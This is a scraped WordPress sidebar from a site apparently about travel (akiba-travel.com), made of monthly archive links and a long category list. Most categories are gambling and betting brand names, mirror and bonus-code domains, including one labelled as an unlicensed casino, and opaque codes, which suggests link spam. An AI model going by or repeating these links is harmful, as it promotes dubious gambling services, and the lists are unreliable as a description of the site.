	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://akiba-travel.com/category/tmespokerdomofitsialniisaitigrat/1000z-50-50/">1000Z 50-50</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://akiba-travel.com/category/studyandplay-ru/1500z/">1500Z</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://akiba-travel.com/category/1win-ve-net-x/">1win-ve.net x</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://akiba-travel.com/category/200-casino-deneme-bonus-com-1000/">200-casino-deneme-bonus.com 1000</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
